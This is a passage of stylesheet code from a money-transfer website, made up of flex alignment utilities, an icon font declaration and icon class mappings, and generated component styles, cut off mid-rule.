ntent-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}
</style>
            <style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">@charset "UTF-8";@font-face{font-display:swap;font-family:orca-icons;font-style:normal;font-weight:400;src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb);src:url(https://media.remitly.io/orca-icons-6f3c964a2f58cc217fd3.eot#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("embedded-opentype"),url(https://media.remitly.io/orca-icons-acd7a8984438497edd06.woff2#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff2"),url(https://media.remitly.io/orca-icons-9ccb5fdd367cca6a427b.woff#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("woff"),url(https://media.remitly.io/orca-icons-3ae512d565ff4d6f386d.ttf#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.caribou-component:has(> [data-theme="eucalyptus"]) + .caribou-component:has(> [data-theme="eucalyptus"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo"]) + .caribou-component:has(> [data-theme="indigo"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_dark"]) + .caribou-component:has(> [data-theme="indigo_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="indigo_extra_dark"]) + .caribou-component:has(> [data-theme="indigo_extra_dark"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="jicama"]) + .caribou-component:has(> [data-theme="jicama"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="light"]) + .caribou-component:has(> [data-theme="light"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="macadamia"]) + .caribou-component:has(> [data-theme="macadamia"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="ube"]) + .caribou-component:has(> [data-theme="ube"]) [data-collapsible-padding],.caribou-component:has(> [data-theme="wasabi"]) + .caribou-component:has(> [data-theme="wasabi"]) [data-collapsible-padding]{padding-block-start:0}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media 